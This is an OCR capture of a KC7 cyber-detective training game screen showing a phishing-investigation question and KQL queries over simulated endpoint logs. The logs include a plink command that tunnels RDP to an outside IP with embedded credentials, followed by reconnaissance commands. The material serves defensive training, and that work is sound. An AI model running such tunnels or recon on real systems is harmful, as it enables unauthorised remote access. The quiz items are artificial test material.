 KC7 - The free cyber detective game
KC7 - The free cyber detective g
KC7 - The free cyber detective game
azure - Whas is the difference betw
Net view | Microsoft Learn
kc7cyber.com/challenges/132#
7
KC7
Game links
Exit this game
My Performance
Global Leaderboard
Case Vault (All Games)
Badge Backpack
48%
Section 3: Plenty of Phish
Question 26: (20) points
We've hit a dead end! You triaged the rest of the logs for this machine and it
looks like nothing else malicious happened here.
Maybe the attackers weren't interested in Sonia...
Do you think we can safely stop our investigation here? (yes/no)
answer
Solved by 2604 players || Need help?
Submit
Available Tables
Game Ranking
Query Data (ADX)
Training Guide
Absolutely on point!
kc7001.eastus.ValdyTim...
1
?
Run
Recall
KQL tools
kc7001.eastus/ValdyTimes
Pin to dashboard
Open
Copy
Export
20 | where sender == "newspaper_jobs@gmail.com"
21
22 OutboundNetworkEvents
23 | where src_ip == "10.10.0.3"
24 |where url has "promotionrecruit.com"
25
26 FileCreationEvents
27 |where hostname == "UL0M-MACHINE"
28 |where filename == "hacktivist_manifesto.ps1"
29
30 ProcessEvents
31 | where hostname == "UL0M-MACHINE"
Table 1
Add visual
Stats
Search
UTC
Cached (0.230 s)
328 records
timestamp parent_process_name parent_process_hash process_commandline process_name
2024-01-05 15:32:16.0000 cmd.exe 614ca7b627533e22aa3... "C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe" -ServerName:Corta... searchui.exe
2024-01-05 16:02:32.0000 services.exe c3c259ae4640cded7306... "C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe" -ServerName:Corta... searchui.exe
2024-01-06 02:39:35.0000 cmd.exe 614ca7b627533e22aa3... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 136.130.190.181 cmd.exe
2024-01-06 07:30:44.0000 cmd.exe 614ca7b627533e22aa3... whoami cmd.exe
2024-01-06 07:50:51.0000 cmd.exe 614ca7b627533e22aa3... ipconfig cmd.exe
2024-01-06 08:08:17.0000 cmd.exe 614ca7b627533e22aa3... arp -a cmd.exe
2024-01-06 09:06:30.0000 cmd.exe 614ca7b627533e22aa3... tasklist /svc cmd.exe
2024-01-06 09:17:51.0000 cmd.exe 614ca7b627533e22aa3... net view cmd.exe
2024-01-06 10:21:34.0000 sc.exe 4fe6d9eb8109fb79ff645... "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=audio.... msedge.exe
2024-01-06 11:30:44.0000 services.exe c3c259ae4640cded7306... "C:\Program Files\NVIDIA Corporation\NVIDIA Geforce Experience\NVIDIA Notification.exe" --url-route=... nvidia notif
2024-01-06 12:30:57.0000 services.exe c3c259ae4640cded7306... C:\Windows\system32\wbem\wmiprvse.exe wmiprvse.e
2024-01-06 12:45:24.0000 services.exe c3c259ae4640cded7306... "C:\Program Files (x86)\Microsoft\Edge\Application\103.0.1264.77\identity_helper.exe" --type=utility identity_hel
2024-01-06 12:58:36.0000 sc.exe 4fe6d9eb8109fb79ff645... "C:\Program Files (x86)\Microsoft\EdgeWebView\Application\103.0.1264.77\msedgewebview2.exe" --type... msedgeweb
Columns